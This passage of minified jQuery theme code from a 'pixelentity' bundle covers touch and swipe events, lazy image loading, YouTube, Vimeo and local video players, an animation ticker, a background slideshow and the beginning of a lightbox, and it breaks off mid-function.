x=y.target,w=y.originalEvent,v;d.bind("vmouseup",u).bind("vclick",b),q.bind("vmousecancel",k),v=setTimeout(function(){c(a,"taphold",t.Event("taphold",{target:x}))},t.event.special.tap.tapholdThreshold)})}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,start:function(a){var d=a.originalEvent.touches?a.originalEvent.touches[0]:a;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:t(a.target)}},stop:function(i){var d=i.originalEvent.touches?i.originalEvent.touches[0]:i;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY]}},handleSwipe:function(a,d){d.time-a.time<t.event.special.swipe.durationThreshold&&Math.abs(a.coords[0]-d.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(a.coords[1]-d.coords[1])<t.event.special.swipe.verticalDistanceThreshold&&a.origin.trigger("swipe").trigger(a.coords[0]>d.coords[0]?"swipeleft":"swiperight")},setup:function(){var a=this,d=t(a);d.bind(n,function(i){function j(v){if(!u){return}k=t.event.special.swipe.stop(v),Math.abs(u.coords[0]-k.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&v.preventDefault()}var u=t.event.special.swipe.start(i),k;d.bind(l,j).one(m,function(){d.unbind(l,j),u&&k&&t.event.special.swipe.handleSwipe(u,k),u=k=r})})}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe",swiperight:"swipe"},function(a,d){t.event.special[a]={setup:function(){t(this).bind(d,t.noop)}}})}(f,this)});(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peLazyLoading={conf:{api:false}};var d=c(window);var a=false;var b=window.devicePixelRatio>=1.5;c(function(){a=c(".scroller > .scroll-content");a=a.length===0?false:a});function e(l,m){var o,f,n=true,g=0;function i(s,u){if(u.peLoading||u._peLoaded){return}u=l.eq(u.peIDX);if(!u.hasClass("pe-lazyloading-forceload")){var v=(n||!u.data("pe-lazyload-top"))?(u.data("pe-lazyload-forced-top")?u.data("pe-lazyload-forced-top"):u.offset().top):u.data("pe-lazyload-top");u.data("pe-lazyload-top",v);var t=(n||!u.data("pe-lazyload-height"))?u.height():u.data("pe-lazyload-height");u.data("pe-lazyload-height",t);if((v+t)<o||v>f){return}}u.triggerHandler("pe-lazyload-load")}function k(){var s=l.eq(this.idx);s.attr("src",this.src);s.addClass("pe-lazyload-loaded").triggerHandler("pe-lazyload-loaded");s.fadeTo(c.pixelentity.browser.mobile?0:200,1);s[0].peLoaded=true;this.src="";g--}function q(){var s=this.peIDX;var u=l.eq(s);this.peLoading=true;var t=c("<img />");t[0].idx=this.peIDX;var v=b?u.attr("data-original-hires"):u.attr("data-original");v=v||u.attr("data-original");t.one("load",k).attr("src",v)}function r(s){this.peLoading=false;this.peLoaded=false;this.peIDX=s;g++;l.eq(s).css("opacity",0).addClass("pe-lazyload-inited")}function j(){if(g===0){p();return true}o=a?a.scrollTop():0;o+=d.scrollTop();f=o+(window.innerHeight?window.innerHeight:d.height());n=true;l.each(i);return true}function p(){d.off("scroll pe-lazyloading-refresh",j);if(a){a.off("scroll",j)}if(l){l.off("pe-lazyload-load");l.data("peLazyLoading",null);l=undefined}}function h(){l.each(r);l.on("pe-lazyload-load",q);c(j);d.on("scroll pe-lazyloading-refresh",j);if(a){a.on("scroll",j)}}c.extend(this,{destroy:p});h()}c.fn.peLazyLoading=function(f){var h=this.data("peLazyLoading");if(h){return h}f=c.extend(true,{},c.pixelentity.peLazyLoading.conf,f);var g=c(this);h=new e(g,f);g.data("peLazyLoading",h);return f.api?h:this}}(jQuery));String.prototype.format=function(){var c=this;for(var a=0;a<arguments.length;a++){var b=new RegExp("%"+a,"gi");c=c.replace(b,arguments[a])}return c};(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks){for(var a=b.length;a;){d.event.fixHooks[b[--a]]=d.event.mouseHooks}}d.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=b.length;e;){this.addEventListener(b[--e],c,false)}}else{this.onmousewheel=c}},teardown:function(){if(this.removeEventListener){for(var e=b.length;e;){this.removeEventListener(b[--e],c,false)}}else{this.onmousewheel=null}}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta){k=h.wheelDelta/120}if(h.detail){k=-h.detail/3}e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k}if(h.wheelDeltaY!==undefined){e=h.wheelDeltaY/120}if(h.wheelDeltaX!==undefined){f=-1*h.wheelDeltaX/120}g.unshift(j,k,f,e);return(d.event.dispatch||d.event.handle).apply(this,g)}})(jQuery);(function(f){var h,d;function g(k){k=k.toLowerCase();var j=/(chrome)[ \/]([\w.]+)/.exec(k)||/(webkit)[ \/]([\w.]+)/.exec(k)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(k)||/(msie) ([\w.]+)/.exec(k)||k.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(k)||[];return{browser:j[1]||"",version:j[2]||"0"}}if(!jQuery.browser){d=g(navigator.userAgent);h={};if(d.browser){h[d.browser]=true;h.version=d.version}if(h.chrome){h.webkit=true}else{if(h.webkit){h.safari=true}}jQuery.browser=h}f.pixelentity=f.pixelentity||{version:"1.0.0"};var b=navigator.userAgent.toLowerCase();var c=b.match(/(iphone|ipod|ipad)/)!==null;var e=!c&&b.match(/android ([^;]+)/);var i=b.match("webkit")!==null;if(e){e=e[1].split(/\./);e=parseFloat(e.shift()+"."+e.join(""))}else{e=false}var a=(c||e||b.match(/(android|blackberry|webOS|opera mobi)/)!==null);f.pixelentity.browser={iDev:c,android:e,mobile:a,webkit:i}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.Geom={getScaler:function(o,j,k,n,g,i,c){var e={};var d=n/i;var m=g/c;var b;if(typeof o=="string"){switch(o){case"fill":case"fillmax":b=d>m?d:m;if(o=="fill"){b=Math.min(1,b)}break;case"fit":case"fitmax":b=d<m?d:m;if(o=="fit"){b=Math.min(1,b)}break;case"none":b=1;break}}else{b=o}e.ratio=b;e.diff={};e.offset={};e.align={w:j,h:k};var l=e.diff;var f=e.offset;l.w=f.w=Math.round((n-i*b)*10000)/10000;l.h=f.h=Math.round((g-c*b)*10000)/10000;switch(j){case"center":f.w=l.w/2;break;case"left":f.w=0;break}switch(k){case"center":f.h=l.h/2;break;case"top":f.h=0;break}return e},splitProps:function(b,d){var c=b.split(/,/);return d?{h:parseFloat(c[0]),w:parseFloat(c[1])}:{h:c[0],w:c[1]}}}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.preloader){return}function b(i){var h=c(i.currentTarget);var f;while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){if(--f.total<=0){var d=f.callback;var g=f.target;h.unbind("load error",b);if(typeof d==="function"){d(g)}}}}var a=c.pixelentity.preloader={load:function(g,k,j){g=(g instanceof jQuery)?g:c(g);var d=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var i;var h=[];var e;while((i=d.shift())){e=i.complete;if(!(i.src&&e&&!(i.src.match(/blank.png$/i)!==null&&i.getAttribute("data-src")))){h.push(i)}}if(h.length>0){var f={target:g,callback:k,total:h.length};while((i=h.shift())){i=c(i);if(!j&&c.browser.msie&&i[0].src.match(/blank.png$/i)!==null){i.removeAttr("src");i.replaceWith(i.clone());if(!i.attr("data-src")){f.total--}}if(i.data("peUtilsLoader")){i.data("peUtilsLoader").push(f)}else{i.data("peUtilsLoader",[f])}i.one("load error",b);if(i.attr("data-src")){i.attr("src",i.attr("data-src"));i.removeAttr("data-src")}else{if(c.browser.msie){i.attr("src",i.attr("src"))}}i=undefined}}else{k(g)}},clear:function(g,i){g=(g instanceof jQuery)?g:c(g);var e=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var h,f,d;while((h=e.shift())){h=c(h);while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){d=f.callback;if(d===i){f.callback=false;break}}}}}}(jQuery));(function(j){var g=(new Image()).style,f="ransition",m,k,l="nimation",h;h=j.support.csstransitions=(m="t"+f) in g&&m||(m="webkitT"+f) in g&&m||(m="MozT"+f) in g&&m||(m="OT"+f) in g&&m||(m="MST"+f) in g&&m||false;j.support.cssanimation=(k="a"+l) in g&&k||(k="webkitA"+l) in g&&k||(k="MozA"+l) in g&&k||(k="OA"+l) in g&&k||(k="MSA"+l) in g&&k||false;j.support.csstransitionsEnd=(h=="MozTransition"&&"transitionend")||(h=="OTransition"&&(parseInt(jQuery.browser.version,10)>=12?"otransitionend":"oTransitionEnd"))||(h=="transition"&&"transitionend")||(h&&h+"End");j.support.csstransitionsPrefix={MozTransition:"-moz-",webkitTransition:"-webkit-",OTransition:"-o-",MSTransition:"-ms-"}[h]||"";var i=j.support.cssanimation;j.support.cssanimationEnd=i?(i==="animation"?"animationend":i+"End"):false}(jQuery));(function(e){var k="0px 0px";var j="bilinear";var f=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/;var c=document.createElement("modernizr"),d=c.style;function i(){var m={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var n in m){if(typeof d[n]!="undefined"){return m[n]}}return null}function l(){var n=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var m in n){if(d[n[m]]!==undefined){return true}}return false}var a=i(),g=a!==null?a+"transform":false,h=a!==null?a+"transform-origin":false;e.support.csstransforms=l();e.support.hw3dTransform=("WebKitCSSMatrix" in window&&"m11" in new WebKitCSSMatrix());if(a=="-ms-"){g="msTransform";h="msTransformOrigin"}function b(o,s,z,y,v,q,x,p){if(e.support.csstransforms&&!p){var t;var u="px";if(typeof z==="string"&&z.indexOf("%")>0){u="%"}else{if(v&&q&&(parseInt(z,10)!=z||parseInt(y,10)!=y)){z=100*z/v;y=100*y/q;z=parseInt(z*1000,10)/1000;y=parseInt(y*1000,10)/1000;u="%"}else{z=parseInt(z,10);y=parseInt(y,10)}}if(e.support.hw3dTransform){t=(z!==undefined)?"translate3d("+z+u+","+y+u+",0) ":"translateZ(0) "}else{t=(z!==undefined)?"translate("+z+u+","+y+u+") ":""}e(o).css(h,k).css(g,t+"scale("+s+")")}else{if(!x&&!p&&e.browser.msie){var m=o.style;var r='progid:DXImageTransform.Microsoft.Matrix(FilterType="'+j+'",M11='+s+",M12=0,M21=0,M22="+s+",Dx="+z+",Dy="+y+")";var n=m.filter||e.curCSS(o,"filter")||"";m.filter=f.test(n)?n.replace(f,r):n?n+" "+r:r}else{e(o).width(v*s).height(q*s).css({"margin-left":z+"px","margin-top":y+"px"})}}}e.fn.transform=function(r,p,o,n,q,m,s){this.each(function(){b(this,r,p,o,n,q,m,s)});return this}}(jQuery));(function(e){e.pixelentity=e.pixelentity||{version:"1.0.0"};if(e.pixelentity.youtube){return}var f=false;var a=window.YT&&window.YT.Player;var d=[];function b(){for(var g=0;g<d.length;g++){d[g](a)}}function c(){if(f){return}f=true;var g=document.createElement("script");g.src="http://www.youtube.com/player_api";var h=document.getElementsByTagName("script")[0];h.parentNode.insertBefore(g,h);window.onYouTubePlayerAPIReady=function(){a=YT.Player;b()}}e.pixelentity.youtube=function(g){if(a){g(a)}else{d.push(g);c()}}}(jQuery));var Froogaloop=(function(){function c(m){return new c.fn.init(m)}var l={},e=false,k=Array.prototype.slice;c.fn=c.prototype={playerDomain:"",element:null,init:function(m){if(typeof m==="string"){m=document.getElementById(m)}this.element=m;return this},api:function(s,p){if(!this.element||!s){return false}var m=this,o=m.element,n=o.id!=""?o.id:null,q=!d(p)?p:null,r=d(p)?p:null;if(r){i(s,r,n)}j(s,q,o);return m},addEvent:function(n,q){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null;i(n,q,o);if(n!="ready"){j("addEventListener",n,p)}if(e){return m}playerDomain=a(p.getAttribute("src"));if(window.addEventListener){window.addEventListener("message",b,false)}else{window.attachEvent("onmessage",b,false)}e=true;return m},removeEvent:function(n){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null,q=f(n,o);if(n!="ready"&&q){j("removeEventListener",n,p)}}};function j(q,p,o){if(!o||!o.contetWindow||!o.contentWindow.postMessage){return false}var m=o.getAttribute("src").split("?")[0],n=JSON.stringify({method:q,value:p});o.contentWindow.postMessage(n,m)}function b(o){if(o.origin!=playerDomain){return false}var q=JSON.parse(o.data),p=q.value,t=q.event||q.method,n=q.data,m=m==""?null:q.player_id,s=g(t,m),r=[];if(!s){return false}if(p!==undefined){r.push(p)}if(n){r.push(n)}if(m){r.push(m)}return r.length>0?s.apply(null,r):s.call()}function i(m,o,n){if(n){if(!l[n]){l[n]={}}l[n][m]=o}else{l[m]=o}}function g(m,n){if(n){return l[n][m]}else{return l[m]}}function f(m,n){if(n&&l[n]){if(!l[n][m]){return false}l[n][m]=null}else{if(!l[m]){return false}l[m]=null}return true}function a(n){var q=n.split("/"),m="";for(var o=0,p=q.length;o<p;o++){if(o<3){m+=q[o]}else{break}if(o<2){m+="/"}}return m}function d(m){return !!(m&&m.constructor&&m.call&&m.apply)}function h(m){return toString.call(m)==="[object Array]"}c.fn.init.prototype=c.fn;return(window.Froogaloop=c)})();(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.vimeo){return}var a=0;function b(h,e){var d=this;var f;function j(){a++;var k=c('<iframe id="pe_vimeo_player'+a+'" src="http://player.vimeo.com/video/'+e.videoId+"?autoplay="+(e.playerVars.autoplay?1:0)+"&loop="+(e.playerVars.loop?1:0)+"&api=1&player_id=pe_vimeo_player"+a+"&origin="+location.href.match(/:\/\/(.[^\/]+)/)[1]+'" width="'+e.width+'" height="'+e.height+'" frameborder="0"></iframe>')[0];c(h).append(k);f=new Froogaloop(k);f.addEvent("ready",g);setTimeout(g,4000)}function g(){if(f){f.removeEvent("ready",g);c(d).trigger("video_ready.pixelentity");f.addEvent("finish",i)}}function i(){c(d).trigger("video_ended.pixelentity")}c.extend(d,{destroy:function(){if(f){f.removeEvent("ready",g);f.removeEvent("finish",i);c(f.element).remove();delete f.element;f=undefined}d=undefined}});j()}c.pixelentity.vimeo=function(d){d(b)}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};function b(o,s,n,g,r){var j;function k(){j[0].play()}j=d('<video autoplay controls="controls" preload="none" autobuffer height="'+n+'" width="'+s+'" poster="'+(r?r:"")+'"></video>');for(var m in g){if(typeof m==="string"){j.append('<source src="'+g[m].src+'" type="'+g[m].type+'">')}}j.bind("click",k);o.append(j);setTimeout(p,100);function p(){j.triggerHandler("ready");j.triggerHandler("buffer")}function q(){j.unbind("click",k).detach().empty();j=undefined}function f(h,i){j.bind(h,i)}function l(h,i){j.unbind(h,i)}d.extend(this,{destroy:q,addListener:f,removeListener:l})}d.pixelentity.video={conf:{disableFade:false,useVideoTag:false},getType:function(f){return"video/"+f.match(/(\w+)$/)[1].replace("ogv","ogg")},fallbackPlayer:"js/template/video/jarisplayer.swf",SimplePlayer:b};var a=navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android)/);var e=0;function c(v,n){var l=d(this);var m=v;var r;var s;var p=false;function g(){switch(n.type){case"youtube":d.pixelentity.youtube(k);break;case"vimeo":d.pixelentity.vimeo(f);break;case"vidly":i(["http://vid.ly/"+n.videoId+"?content=video&format=mp4","http://vid.ly/"+n.videoId+"?content=video&format=webm","http://vid.ly/"+n.videoId+"?content=video&format=ogv"],n.poster);break;case"local":i(n.videoId,n.poster);break}}function i(y,A){var x={};for(var w=0;w<y.length;w++){x[w]={src:y[w],type:d.pixelentity.video.getType(y[w])}}if(n.useVideoTag){r=new d.pixelentity.video.SimplePlayer(m,n.width,n.height,x,A)}else{e++;var z="pe_local_player_"+(e);var t=d('<div id="'+(z)+'"/>').css({"background-color":"black",width:n.width,height:n.height});m.html(t[0]);r=new projekktor("#"+z,{disableFade:n.disableFade,controls:true,volume:0.9,_width:n.width,_height:n.height,_autoplay:true,enableFullscreen:false,imageScaling:"fill",videoScaling:"aspectratio",poster:A,playerFlashMP4:d.pixelentity.video.fallbackPlayer,playerFlashMP3:d.pixelentity.video.fallbackPlayer,playlist:[x]})}r.addListener(a?"ready":"buffer",j)}function j(t){if(a){setTimeout(q,100);r.removeListener("ready",j)}else{if(t=="FULL"||n.useVideoTag){r.removeListener("buffer",j);q()}}}function k(t){var w=d("<div/>");m.append(w);r=new t(w[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{theme:"dark",wmode:"opaque",autohide:1,enablejsapi:1,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,hd:n.hd?1:0,autoplay:n.autoPlay?1:0,showinfo:0,iv_load_policy:3,modestbranding:1,showsearch:0,fs:0},events:{onStateChange:u,onReady:q}});r.peUseHD=n.hd;s=setInterval(u,250);if(d.browser.msie&&d.browser.version<8){setTimeout(q,1000)}}function q(){if(!p){l.trigger("video_ready.pixelentity");p=true}}function f(t){r=new t(m[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{autohide:0,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,autoplay:n.autoPlay?1:0}});d(r).one("video_ready.pixelentity",q).one("video_ended.pixelentity",o)}function o(){l.trigger("video_ended.pixelentity")}function u(){if(!r){return}if(r.getPlayerState){if(r.peUseHD&&r.getPlaybackQuality){if(r.getPlaybackQuality()!="hd720"){r.setPlaybackQuality("hd720")}}switch(r.getPlayerState()){case YT.PlayerState.ENDED:l.trigger("video_ended.pixelentity");break;case YT.PlayerState.PLAYING:if((r.getDuration()-r.getCurrentTime())<0.4){l.trigger("video_ended.pixelentity")}break}}}function h(t,x){if(r&&r.setSize){r.setSize({width:t,height:x})}}d.extend(this,{resize:h,bind:function(w,t){l.bind(w,t)},unbind:function(w,t){l.unbind(w,t)},one:function(w,t){l.one(w,t)},destroy:function(){clearInterval(s);if(l){l.remove()}l=undefined;if(r){d(r).unbind("video_ended.pixelentity");switch(n.type){case"vidly":case"local":if(r.removeListener){r.removeListener(a?"ready":"buffer",j)}if(n.useVideoTag){if(r.destroy){r.destroy()}}else{if(r.selfDestruct){r.selfDestruct()}}break;default:if(r.destroy){r.destroy()}}}r=undefined;m.data("peVideo",null);m=undefined}});g()}d.fn.peVideo=function(f){var g=this.data("peVideo");if(g){return g}f=d.extend(true,{},d.pixelentity.video.conf,f);this.each(function(){g=new c(d(this),f);d(this).data("peVideo",g)});return f.api?g:this}}(jQuery));(function(f){f.pixelentity=f.pixelentity||{version:"1.0.0"};function a(k,r,t,u){var v,q,m,o,s=false,p=false;k=k?k:"";for(var l in d){if(typeof l==="string"){v=k.match(d[l]);if(v&&v.length>0){q=l;m=v[2];if(!t){t=c[q]?c[q].replace("$ID",m):""}break}}}if(!m){var j=k.match(b);if(j){q="local";m=[j[0]];if(r){r=r.split(",");for(o=0;o<r.length;o++){m.push(j[1]+r[o])}}}else{m=false}}if(u){var n=u.split(/x| |,/);s=parseInt(n[0],10)||0;p=parseInt(n[1],10)||0}return{video:m,videoType:q,videoPoster:t,videoW:s,videoH:p}}f.pixelentity.videoplayer={conf:{autoPlay:false,responsive:false,api:false},getInfo:a};var g=[];var d={vidly:/http:\/\/(vid.ly)\/([\w|\-]+)/i,youtube:/http:\/\/(www.youtube.com\/watch\?v=|youtube.com\/watch\?v=|youtu.be\/)([\w|\-]+)/i,vimeo:/http:\/\/(vimeo\.com|www\.vimeo\.com)\/([\w|\-]+)/i};var c={vidly:"http://cf.cdn.vid.ly/$ID/poster.jpg",youtube:"http://img.youtube.com/vi/$ID/0.jpg",vimeo:"http://vimeo.com/api/v2/video/$ID.json?callback=?"};var b=/(.+[^w])(mp4|webm|ogv)$/i;function e(C,m){var u,n,z,j,v,p;var r;var y=false;var s;function k(){var D=a(C[0].href,C.attr("data-formats"),C.attr("data-poster"),C.attr("data-size"));if(D.video){v=D.video;j=D.videoType;p=D.videoPoster}else{return}if(D.videoW!==false){C.css({width:D.videoW,height:D.videoH})}n=D.videoW||C.width();z=D.videoH||C.height();var w=f('<span class="largePlay"></span>');if(m.responsive){r=f("<div/>").fadeTo(0,0);C.append(w).removeAttr("href").append(r).wrap('<div class="videoWrapper sixteenBYnine '+D.videoType+'"></div>');if(C.attr("data-target")!="flare"){C.addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A)}}else{C.append(w).wrap('<div style="position: relative; overflow: hidden"></div>').addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A);w.css({left:(n-w.width())>>1,top:(z-w.height())>>1});r=f("<div/>").css({position:"absolute","z-index":2,display:"none",width:n+"px",height:z+"px"});C.parent().prepend(r)}var h=C.children("img:eq(0)");if(h.length>0){u=h;p=h.attr("src");t()}else{if(C.attr("data-poster")){p=C.attr("data-poster");if(m.responsive){C.parent().addClass("customCover")}l()}else{if(p){if(j=="vimeo"){f.getJSON(p,q)}else{l()}}}}if((f.pixelentity.browser.mobile&&C.attr("data-autoplay")!="disabled")||m.autoPlay){o()}}function q(h){p=(h&&h[0]&&h[0].thumbnail_large)||false;if(p){l()}}function l(){u=f("<img/>");u.fadeTo(0,0).css("opacity",0).attr("data-src",p);C.append(u);f.pixelentity.preloader.load(u,t)}function t(){if(m.responsive){u.width("100%").fadeTo(300,1);return}var h=u[0].width||u.width();var w=u[0].height||u.height();var D=f.pixelentity.Geom.getScaler("fillmax","center","center",n,z,h,w);u.transform(D.ratio,D.offset.w,D.offset.h,n,z,true);u.fadeTo(300,1)}function A(w){if(y){return false}if(!f.pixelentity.browser.mobile){for(var h=0;h<g.length;h++){if(h!=s){g[h].disable()}}}r.show().fadeTo(0,0);y=r.peVideo({api:true,useVideoTag:m.responsive&&f.pixelentity.browser.mobile,width:m.responsive?"100%":n,height:m.responsive?"100%":z,type:j,videoId:v,poster:p,hd:true,autoPlay:true,loop:true});y.one("video_ready.pixelentity",B);C.trigger("play");return false}function B(){r.fadeTo(500,1)}function x(){}function o(){if(!y&&(f.pixelentity.browser.mobile||m.autoPlay)){A()}}function i(){if(y){if(y.destroy){y.destroy()}y=false;r.empty().fadeTo(0,0).hide()}}f.extend(this,{enable:o,disable:i,destroy:function(){if(y&&y.destroy){y.destroy()}y=undefined;g.splice(s,1);C.data("peVideoPlayer",null);C=undefined}});s=g.length;g.push(this);k()}f.fn.peVideoPlayer=function(h){var i=this.data("peVideoPlayer");if(i){return i}h=f.extend(true,{},f.pixelentity.videoplayer.conf,h);this.each(function(){i=new e(f(this),h);f(this).data("peVideoPlayer",i)});return h.api?i:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.ticker){return}var i=[];var b=0;function a(){return(new Date()).getTime()}var h,f,d;var g=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false;function e(){var m,l;if(b>0){m=a();for(var k in i){l=i[k];if(l.paused){continue}if(m-l.last>=l.each){l.callback(l.last,m);l.last=m}}if(g){g(e)}}}var j=c.pixelentity.ticker={register:function(l,k){b++;k=(typeof k=="undefined")?33:k;if(k>0){k=parseInt(1000/k,10)}else{if(c.browser.mozilla){k=parseInt(1000/50,10)}}i.push({callback:l,last:a(),each:k,delay:0});if(b==1){if(g){g(e)}else{h=setInterval(e,16);f=setInterval(e,20);d=setInterval(e,30)}}},pause:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=true}}},resume:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=false}}},unregister:function(l){for(var k in i){if(i[k].callback==l){delete i[k];b--}}if(b<=0){clearInterval(h);clearInterval(f);clearInterval(d)}}}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.peBackgroundSlider={conf:{api:false,wait:false},paused:false};function b(c,L){var E=a.support.csstransitionsEnd;var i,d,j,f;var k=a(this);var P=0;var M="center,center".split(/,/);var B="fillmax";var I,O;var e=false;var p=false;var n=false;var g,F,N;var Q=0;var C=false;function x(){f=a(window);var w="data-slideshow";if(c.attr("data-mobile")==="true"){w="data-mobile-slideshow";C=true;N=1}else{N=parseFloat(c.attr("data-zoom")||1.02)}if((g=c.attr(w))){try{g=JSON.parse(g)}catch(h){g=g.split(",")}if(typeof g=="object"){F=parseInt(c.attr("data-delay")||7,10)*1000;t()}else{g=false}}}function t(){if(a.pixelentity.peBackgroundSlider.paused||(a.pixelentity.peFlareLightbox&&a.pixelentity.peFlareLightbox.active)){setTimeout(t,1000);return}J(g[Q],N!=1?g[Q]:null);Q=(Q+1)%g.length}function J(h,S){if(a.pixelentity.browser.android){S=false}if(p){if(d){a.pixelentity.preloader.clear(d,m)}if(j){a.pixelentity.preloader.clear(j,m)}r()}n=e=false;p=true;if(d){i=d.removeClass("peCurrentColor").addClass("pePrevColor")}P=h?1:0;P+=S?1:0;k.triggerHandler("loading.pixelentity");var w=a.browser.mozilla;if(h){d=a("<img/>").addClass("peCurrentColor").attr("data-src",h);if(w){d.css("background-color","rgba(255,255,255,.01)")}c.append(d.fadeTo(0,0)[0]);a.pixelentity.preloader.load(d,m)}else{d=false}if(S){j=a("<img/>").addClass("peCurrentBW").attr("data-src",S);if(w){j.css("background-color","rgba(255,255,255,.01)")}c.append(j.fadeTo(0,0)[0]);a.pixelentity.preloader.load(j,m)}else{j=false}if(!P){z()}}function m(h){P--;if(P===0){z()}}function z(){if(e){return}e=true;k.triggerHandler("loaded.pixelentity");if(n||!L.wait){q()}}function D(){n=true;if(P===0){q()}}function q(){G(d);G(j);s();if(i){if(d){if(E){i.css("opacity",0)}else{i.fadeTo(400,0)}v()}else{if(E){i.css("opacity",0)}else{setTimeout(v,400)}}}else{v()}}function s(){I=f.width();O=window.innerHeight?window.innerHeight:f.height();o(d,N);o(j,1)}function o(T,w){if(T){var h=T.data("w");var S=T.data("h");var U=a.pixelentity.Geom.getScaler(B,M[1],M[0],I,O,h,S);T.transform(U.ratio*w,parseInt(U.offset.w+h*(U.ratio-U.ratio*w)*0.5,10),parseInt(U.offset.h+S*(U.ratio-U.ratio*w)*0.5,10),h,S,true,a.pixelentity.browser.android&&a.pixelentity.browser.android<3)}}function G(h){if(h){h.data("w",h[0].width||h.width()||h[0].naturalWidth);h.data("h",h[0].height||h.height()||h[0].naturalHeight)}}function H(){j.css("opacity",1)}function R(){d.css("opacity",1)}function v(){if(j){if(E){setTimeout(H,200)}else{j.delay(200).fadeTo(800,1)}}if(d){if(E){setTimeout(R,600);setTimeout(r,1800)}else{d.delay(600).fadeTo(1200,1,r)}}else{r()}}function r(){p=false;if(i){i.remove();i=false}if(j){j.remove();j=false}if(k){k.triggerHandler("complete.pixelentity")}if(g&&g.length>1){setTimeout(t,F)}}function l(){k.bind.apply(k,arguments)}function u(){k.unbind.apply(k,arguments)}function y(w,h){B=w;M=h.split(/,/)}function K(){i=d=j=f=k=undefined;c.data("peBackgroundSlider",null);c=undefined}function A(){return C}a.extend(this,{load:J,resize:s,gogo:D,bind:l,unbind:u,configure:y,isMobile:A,destroy:K});x()}a.fn.peBackgroundSlider=function(c){var d=this.data("peBackgroundSlider");if(d){return d}c=a.extend(true,{},a.pixelentity.peBackgroundSlider.conf,c);this.each(function(){var e=a(this);d=new b(e,c);e.data("peBackgroundSlider",d)});return c.api?d:this}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};d.pixelentity.peFlareLightbox={conf:{api:false,captions:true,delay:0,preloadFont:true,videoWidth:0,titleAttr:"title",descriptionAttr:"data-description",descriptionElement:"p.peFlareDescription"}};d.pixelentity.video.fallbackPlayer="js/pe.flare/video/jarisplayer.swf";var b=navigator.userAgent.toLowerCase();var g=/http:\/\/(vimeo\.com|www\.vimeo\.com)\//i;var f={none:{from:0,to:0},prev:{from:-100,to:0},next:{from:100,to:0}};function e(){var aD;var aR=false;var z=false;var ac;var V,ad;var aI;var aj=false;var C=false;var aw=false;var p=d.support.csstransitions;var aP=d.support.csstransitionsEnd;var am,R;var aC=[];var ay=[];var N={};var l=[];var aJ=[];var aE={};var aT=[];var aA=[];var Z=0;var S;var aU=false;var W=0;var aa=-1;var a0=false;var O=1;var aK="none";var aL,H,i;var ap=0;var M=0;var ar;var a2;var al=false;var av;var F=0;var aq=0;var j=false;var ak,B,Q;var aY;var X=0;var o=false;var v=false;var m=0;function x(){V=ac.width();ad=window.innerHeight?window.innerHeight:ac.height();if(aI){aI.width(V).height(ad);if(o){aI.css("top",ac.scrollTop())}}if(d.pixelentity.browser.mobile&&ar&&ar.data("count")>0){aB(F,true)}var h=aA.length;while(h--){aA[h].resize(V,ad)}aG();aH()}function aW(w,h){aC[h]=w}function q(w){clearTimeout(av);var h=aJ[aa].thumbover;switch(w.type){case"mouseenter":if(h){aO(true)}break;case"mouseleave":if(h){aO(false)}break;case"click":var a3=w.currentTarget.id;if(!M&&a3){a3=parseInt(a3,10);if(aa>=0){aK=a3>aa?"next":"prev"}n(a3)}w.stopPropagation();w.stopImmediatePropagation();return false}}function ai(w){clearTimeout(av);var a4=w?w.pageX:0;var h=ar.data("width");var a3=h-V;if(a3>=0){a4=-a3*a4/V;a2.css("margin-left",a4)}else{a2.css("margin-left","auto")}}function aB(a6,a5){var h=ar.data("size");var w=Math.floor(V/h);var a4;var 